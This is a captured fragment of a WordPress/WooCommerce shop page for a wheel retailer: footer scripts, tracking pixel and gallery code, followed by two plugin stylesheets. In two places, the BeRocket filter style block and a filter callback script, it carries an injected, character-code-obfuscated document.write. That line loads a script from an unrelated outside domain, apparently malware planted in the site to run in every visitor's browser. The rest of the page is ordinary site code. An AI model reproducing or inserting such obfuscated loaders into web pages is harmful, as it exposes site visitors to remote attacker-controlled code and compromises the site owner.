  document.addEventListener('DOMContentLoaded', removeQuickView);
  new MutationObserver(removeQuickView).observe(document.documentElement, {childList:true, subtree:true});
})();
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://giovannawheels.com/wp-content/plugins/justified-gallery/"};
//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "b7953b9b-7248-4c06-bf90-6e796b4f7c99"
});
 });
</script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0
body_size: 1444
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 h1 {
 	font-size:24px;
 	margin-bottom: 10px;
 }
 p {
 	font-size: 15px;
 	line-height: 20px;
 }
 .make-container,
 .brand-container,
 .wheel-container {
    height: auto;
    min-height: 57px;
    margin-bottom: 10px;
    display: inline-block;
    width: 33.333333333%;
    padding-right: 20px;
}

.filter-reset {
    height: 20px;
    width: 100%;
    cursor: pointer;
    border-bottom: 2px transparent solid;
    display: inline-block;
    position: absolute;
    right: 0;
    top:0;
}

.filter-reset:hover span {
border-bottom: 2px red solid;  
}

span.reset {
    color: #ff0000;
    float: right;
    padding-right: 20px;
}

.filter-reset:before {
    content: '\f0e2';
    font-family: 'FontAwesome';
    display: inline-block;
    float: right;
    color: #ff0000;
    margin-left: -20px;
}


.filter_container > ul > ul.dropdown {
    display: inline-block;
    height: 160px;
    overflow-y: scroll;
    padding: 10px 0;
    margin-left: 0px;
    margin-right: 30px;
    width: 100%;
    background: #fbfbfb;
    border: solid 1px #e7e7e7;
}

.filter_container > ul > ul.dropdown > li.active:before {
    content: '\f054';
    margin-left: -15px;
    margin-right: 5px;
    font-family: 'fontawesome';
    font-size: 11px;
    vertical-align: middle;
}

.filter_container > ul > ul.dropdown li {
    display: block;
    color: #000000;
    font-family: 'Gotham', Helvetica, Arial, san-serif;
    font-size: 16px;
    line-height: 15px;
    margin-bottom: 0;
    padding: 10px 10px 10px 30px;
    font-weight: 500;
    transition: all .2s;
}

.filter_container > ul > ul.dropdown > li:hover {
    background: red;
    color: #fff;
}


.filter_container > ul > ul.dropdown > li.active {
    background: #e7e7e7;
}

.filter_container > ul > ul.dropdown > li.active:hover {
    color: #000000;
}

span.make, span.brand, span.wheel {
    color: #000!important;
    font-family: 'Gotham Light', Helvetica, Arial, san-serif;
    font-weight: 900!important;
    display: inline-block;
    float: left;
    margin-right: 10px;
    font-size: 19px;
}

 .takira_portfolio_item{
 	position: relative;
 	text-align: center;
 }
 .takira_portfolio_title{
 	position: absolute;
 	top: 0px;
 	height: 100%;
 	width: 100%;
 	background-color:rgba(0, 0, 0, 0.7);
 	color: white;
 	display: none;
 	vertical-align: middle;
 	text-align: center;
 	font-size: 20px;
 	text-transform: capitalize;
 	border-radius:3px;
 }
 .portfolio .gallery{display: none;}
 #takira_mix_it_up .mix{
 	display: none;
 	position: relative;
 	min-height: 1px;
 	width: 20%;
 	text-align: center;
 	margin-bottom: 20px;
 	min-width: 220px;
 }
 #takira_mix_it_up .mix img{
 	width: 95%;
 } 
 .takira-portfolio{
 	text-align: center;
 }


 .filter_container{
 	text-align: center;
 	margin-bottom: 30px;
        width: 100%;
        position: relative;
 }

 .filter
 {
 	display: inline-block;
 	padding: 10px;
 	text-transform: capitalize;
 	font-size: 18px;
 	cursor: pointer;
 }

 .missing div span {
    width: 95%;
    background: #c1c1c1;
    text-align: center;
    min-height: 160px;
    display: block;
    max-width: 100%;
    height: auto;
        margin: 0 auto;
}




a.missing {height: 160px;}

 .filter span {
    color: #757575;
    transition: all .5s;
    -webkit-transition: all .5s;
}

.filter.active:after {
    content: '\f00d';
    font-family: 'FontAwesome';
    display: inline-block;
    padding-left: 4px;
    color: red;
    vertical-align: top;
    float: right;
    transition: .2s all;
}

.filter_container > ul > ul.dropdown > li.active:hover:after {
    font-size: 23px;
}
 .filter_container .active span {
	color: #000;
}
 .takira-col-md-4,.takira-col-md-8{
 	position: relative;
 	min-height: 1px;
 	float: left;
 }
 @media (min-width: 992px) {
 	.takira-col-md-8{
 		width: 66.66666667%;
 	}
 	.takira-col-md-4{
 		width: 33.33333333%;
 	}
 }
 .takira-col-md-8 img{
 	max-width: 100%;
 }
 
 .takira_padding_right_20{
 	padding-right: 20px;
 }
 .takira_btn {
 	display: inline-block;
 	padding: 6px 12px;
 	margin-bottom: 0;
 	font-size: 14px;
 	font-weight: normal;
 	line-height: 1.42857143;
 	text-align: center;
 	white-space: nowrap;
 	vertical-align: middle;
 	cursor: pointer;
 	-webkit-user-select: none;
 	-moz-user-select: none;
 	-ms-user-select: none;
 	user-select: none;
 	background-image: none;
 	border: 1px solid transparent;
 	border-radius: 4px;
 	background-color: white;
 	color:black;
 	position: absolute;
 }

 .prot_image_wrapper{
 	 margin-bottom: 20px;
}
.prot_image_wrapper .t-caption {
text-align: center;
margin: 0;
padding: 5px 10px;
background: #f3f3f3;
font-size: 20px;
text-transform: capitalize;
}

 .type-portfolio{
 	padding: 0px;
 }
 #takira_mix_it_up{
 	text-align: center;
 }

 @media (max-width: 768px) {
 	#takira_mix_it_up .mix{
 		width: auto;
 	}
    .make-container, .brand-container, .wheel-container {
        width: 100%;
        padding: 0 20px;
    }
 }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0
body_size: 732
content:

.dgwt-jg-effect-layla .dgwt-jg-item figcaption {
    padding: 15%;
    box-sizing: border-box;
    margin: 0;
}

.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,
.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after {
    position: absolute;
    content: '';
    opacity: 0;
}

.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before {
    top: 12%;
    right: 7%;
    bottom: 12%;
    left: 7%;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}

.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after {
    top: 7%;
    right: 12%;
    bottom: 7%;
    left: 12%;
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
}

.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption > span {
    -webkit-transition: all 450ms ease-in-out;
    -moz-transition: all 450ms ease-in-out;
    -ms-transition: all 450ms ease-in-out;
    -o-transition: all 450ms ease-in-out;
    transition: all 450ms ease-in-out;
    opacity: 0;
    text-align: center;
    color: #fff;
    position: relative;
    display: block;
    font-weight: 900;
    line-height: 120%;
    z-index: 10;
}

.dgwt-jg-effect-layla .dgwt-jg-item img,
.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,
.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after,
.dgwt-jg-effect-layla .dgwt-jg-item p {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

.dgwt-jg-effect-layla .dgwt-jg-item:hover img {
    opacity: 0.4;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.dgwt-jg-effect-layla .dgwt-jg-item:hover figcaption::before,
.dgwt-jg-effect-layla .dgwt-jg-item:hover figcaption::after {
    opacity: 0.6;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.dgwt-jg-effect-layla .dgwt-jg-item:hover .dgwt-jg-caption > span {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.dgwt-jg-effect-layla .dgwt-jg-item:hover figcaption::after,
.dgwt-jg-effect-layla .dgwt-jg-item:hover .dgwt-jg-caption > span,
.dgwt-jg-effect-layla .dgwt-jg-item:hover img {
    -webkit-transition-delay: 0.15s;
    transition-delay: 0.15s;
}

.dgwt-jg-caption {
    height: 100%;
}

.dgwt-jg-caption__font--8 {
    font-size: 8pt;
    letter-spacing: 1px;
}

.dgwt-jg-caption__font--10 {
    font-size: 10pt;
    letter-spacing: 3px;
}

.dgwt-jg-caption__font--12 {
    font-size: 12pt;
    letter-spacing: 4px;
}

.dgwt-jg-caption__font--14 {
    font-size: 14pt;
    letter-spacing: 6px;
}

.dgwt-jg-caption__font--18 {
    font-size: 18pt;
    letter-spacing: 8px;
}

.dgwt-jg-caption__font--24 {
    font-size: 24pt;
    letter-spacing: 8px;
}

.dgwt-jg-caption__icon {
    display: block;
    height: 100%;
}

.dgwt-jg-caption__icon svg {
    display: block;
    width: 28px;
    height: 28px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

@media (pointer: coarse) {
	.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption {
		display: none !important;
	}
	.dgwt-jg-effect-layla .dgwt-jg-item img {
		opacity: 1 !important;
	}
}
